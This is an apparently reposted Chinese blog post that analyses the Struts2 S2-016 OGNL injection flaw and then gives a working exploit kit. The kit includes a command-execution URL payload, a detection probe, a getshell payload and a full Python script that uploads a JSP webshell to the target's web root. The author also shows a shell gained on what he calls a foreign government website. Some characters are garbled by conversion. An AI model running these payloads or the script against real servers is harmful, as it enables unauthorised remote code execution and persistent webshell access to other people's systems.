Struts2漏洞之S2-016漏洞分析与exp编写
来源:程序员人生 发布时间:2014-12-17 08:45:20 阅读次数:4897次
1、概述
S2-016是13年7月爆出的,那时候的我还没触及Web安全研究。这次迟到的分析也算是对过去的补充。这个漏洞影响了Struts 2.3.15.1之前的所有版本。问题主要出在对特殊URL处理中,redirect与redirectAction后面跟上Ognl表达式会被服务器履行。
2、漏洞分析
分析开源框架的漏洞还是从其源码入手,问题出在了DefaultActiionMapper上,这个类主要是用来处理1些灵活的URL调用,比如处理Action中动态调用方法的情势,如:
http://www.foo.com/bar/hello.action?user!add
foo!bar这类情势是动态的调用action中的方法,其中foo是action,bar是方法名,但是调用的条件是在struts.xml中事前进行配置。
固然这只是1种,这个类还有个重要的作用就是处理redirect、redirectAction、method、action

method用来动态指明调用的方法,如调用hello中的execute方法,则可以传入url为:http;//www.foo.com/bar/hello.action?method:execute。
action用来指定其他的action,有了这个前缀,URL中的默许Action的execute方法不会被履行,而是履行其他action中的execute方法。
redirect1旦写定,一样不会履行默许action中的execute方法,而是重定向到其他的页面,内部通过ServletRedirectResult完成履行。
redirectAction一样会屏蔽默许action的方法,而是重定向到其他的Action,一样依托ServletRedirectResult实现任务。
至于为何redirect后面的东西就会当作Ognl履行呢? 继续往下分析源码。
传入以下URL给Struts2框架,并设置相应的断点。
Payload:
127.0.0.1:8080/struts_hello/hello?redirect:
${%23a%3dnew%20java.lang.ProcessBuilder(new%20java.lang.String[]{%22netstat%22,%22-an%22}).start().getInputStream(),%23b%3dnew%20java.io.InputStreamReader(%23a),%23c%3dnew%20java.io.BufferedReader(%23b),%23d%3dnew%20char[51020],%23c.read(%23d),%23screen%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23screen.println(%23d),%23screen.close()}
首先,在DefaultActionMapper中做的第1件事情就是将Action的名称和命名空间(namespace)给提取出来,接下来调用了两个方法,1个是handleSpecialParameters,主要是这个handleSepcialParameters方法中有问题。
首先要提取出redirect:${xxxxxx}作为key,然后调用execute方法。
继续跟进,发现是调用了构造方法中的其中1个,这里是根据辨认的redirect前缀决定调用哪一个put方法。
最最引人注视的就是这个redirect,这个redirect其实就是1个ServletRedirectResult的对象,前面也说过了,处理redirect前缀履行的就是这个类了,而这里只做了1件事,就是规定了重定向的方向,也就是逻辑流要跳转到哪里去。这个key.substring(REDIRECT_PREFIX).length()就是redirect:${xxxx}中的xxxx内容。
以上就是对URL进行1次预处理,并将运行环境和对象创建出来,接下来就是在StrutsPrepareAndExecution调用了executeAction方法:

有童鞋可能会问,这个mapping究竟是甚么呢?
其实这个mapping就能够看成这次要求的1个参数表,里面规定了redierect的location、Action的名称、namespace等等,继续跟进,就1路跟到了StrutsResultSupport中:

这个方法就是为了解析参数并用于Ognl表达式。其中的param参数是个String类型,其实就是${xxx}。
进入translateVariables,这个进程可以清楚看到Struts2的装潢进程,终究来到了TextParseUtil类中:

对参数进行说明,第1个参数是个字符数组,主要规定了"redirect:"与后面的大括号之间的符号,可以是$,也能够是%。
expression就是${xxxx}。stack就是当前的值栈。
这个方法中首先将大括号中的内容提取出来:

这些只是将Ognl表达式进行提取,说白了就是进行1系列的字符串操作,而履行则是通过下面的语句:

var是提取出来的Ognl表达式,就是大括号里面的内容。接着履行了stack.findValue方法,正是这个方法将Ognl表达式履行了,其实就是到了比较底层的OgnlUtil中进行语法树分析并履行,最后返回履行的结果。这个履行的进程就是在OgnlValueStack中实现的(对树中的每一个节点进行履行),这里触及了Ognl语法树算法,这里不赘述。

分析到这里,相信很多人都会明白了这个Ognl是如何就履行的了,这也是Struts2漏洞的最根本的地方,每一个Struts2漏洞都是围绕着Ognl表达式机制。探测和分析出不同的方法(各种payload的奇怪表示)都是为了终究让服务端履行我们的Ognl表达式代码。
3、总结
S2-016的根本缘由就是没有对几个前缀的后面进行严格的过滤,致使黑客可以传入符合Ognl表达式语法规则的字符串,使得Struts2将其当作Ognl表达式在ValueStack中履行,从而造成了任意命令的履行,getshell啊、列目录、echo上传,本质上都是履行java代码。
4、S2-016的exp编写
分析清楚了漏洞的原理,其实写个exp不是太难了。不过这里有个大坑,就是我在调试exp的时候,发现这个漏洞不同于以往的s2漏洞。对1些URL中的特殊字符,比如等于号、空格、中括号、双引号、#符号等,必须要严格进行urlencode才行,否则exp会履行失败,不知道后面是怎样运作的,有兴趣的童鞋可以尝摸索索1下。
在最后,给出我的漏洞监测+getshell脚本,代码以下:
POC:
%23p%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23p.println(%22hacker%22),%23p.close()
GETSHELL:
%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3dfalse%2c%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%23context%5b%22com.opensymphony.xwork2.dispatcher.HttpServletRequest%22%5d%2c%23b%3dnew+java.io.FileOutputStream(new+java.lang.StringBuilder(%23a.getRealPath(%22/%22)).append(@java.io.File@separator).append(%22system.jsp%22))%2c%23b.write(%23a.getParameter("t").getBytes())%2c%23b.close%28%29%2c%23p%3d%23context%5b%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%5d.getWriter%28%29%2c%23p.println%28%22DONE%22%29%2c%23p.flush%28%29%2c%23p.close%28%29
#coding=utf⑻
import sys
import requests
class StrutsExploit():
def __init__(self):
self.webshell = '''<%@ page language="java" pageEncoding="gbk"%><jsp:directive.page import="java.io.File"/><jsp:directive.page import="java.io.OutputStream"/><jsp:directive.page import="java.io.FileOutputStream"/><html><head><title>system</title><meta http-equiv="keywords" content="system"><meta http-equiv="description" content="system"></head><%int i=0;String method=request.getParameter("act");if(method!=null&&method.equals("up")){String url=request.getParameter("url");String text=request.getParameter("text");File f=new File(url);if(f.exists()){f.delete();}try{OutputStream o=new FileOutputStream(f);o.write(text.getBytes());o.close();}catch(Exception e){i++;%>Failed<%}}if(i==0){%>Success<%}%><body><form action='' method='post'>path of your shell:<input size="100" value="<%=application.getRealPath("/") %>" name="url"><br><textarea rows="20" cols="80" name="text">typing code here</textarea><br><input type="submit" value="up" name="text"/></form></body></html>'''
self.payload = '''redirect:${%23context[%22xwork.MethodAccessor.denyMethodExecution%22]%3dfalse%2c%23_memberAccess%5b%22allowStaticMethodAccess%22%5d%3dtrue%2c%23a%3d%23context%5b%22com.opensymphony.xwork2.dispatcher.HttpServletRequest%22%5d%2c%23b%3dnew+java.io.FileOutputStream(new+java.lang.StringBuilder(%23a.getRealPath(%22/%22)).append(@java.io.File@separator).append(%22system.jsp%22))%2c%23b.write(%23a.getParameter("t").getBytes())%2c%23b.close%28%29%2c%23p%3d%23context%5b%22com.opensymphony.xwork2.dispatcher.HttpServletResponse%22%5d.getWriter%28%29%2c%23p.println%28%22DONE%22%29%2c%23p.flush%28%29%2c%23p.close%28%29}'''
self.detect_str = '''redirect:${%23p%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse').getWriter(),%23p.println(%22HACKER%22),%23p.close()}'''
'''获得shell的URL'''
def getShellPath(self,url):
rawurl = url
count = 0
i = 0
lineIndex = []
url = url.replace('http://','')
for x in url:
if x == '/':
lineIndex.append(i)
count += 1
if count == 2:
break
i += 1
if len(lineIndex) != 2:
proDir = ''
partOne = partOne = rawurl[0:lineIndex[0]+7]
else:
proDir = url[lineIndex[0]:lineIndex[1]]
partOne = rawurl[0:lineIndex[0]+7]
shellpath = "%s%s%s" % (partOne,proDir,"/system.jsp")
return shellpath
'''检测是不是存在漏洞'''
def detect(self,url):
url = "%s?%s" % (url,self.detect_str)
try:
r = requests.get(url,timeout=10)
page_content = r.content
if page_content.find('HACKER') != ⑴:
return True
else:
return False
except Exception, e:
print '[+]Exploit Failed:',e
return False
'''攻击 上传shell到根目录'''
def getshell(self,url):
target_url = "%s?%s" % (url,self.payload)
data = {'t':self.webshell}
try:
r = requests.post(target_url,data=data,timeout=10)
page_content = r.content
if page_content.find('DONE') != ⑴:
print '[+]Exploit Success,shell location:
%s' % self.getShellPath(url)
else:
print '[+]Exploit Failed'
except Exception, e:
print '[+]Exploit Failed:',e
return
if __name__ == '__main__':
if len(sys.argv) != 2:
print '[+]Usage:python s2-016.py [target_url]'
sys.exit()
url = sys.argv[1]
if not url.startswith('http://'):
print '[+]URL is invalid!'
sys.exit()
print 'Powered By:Exploit
QQ:739858341
[:-)]Target:%s' % url
attacker = StrutsExploit()
if attacker.detect(url):
print '[+]This website is vulnerable!'
else:
print '[+]Sorry,exploit failed!'
sys.exit()
attacker.getshell(url)
测试运行结果:
shell结果(国外ZF网站):
生活不易,码农辛苦
如果您觉得本网站对您的学习有所帮助,可以手机扫描二维码进行捐赠












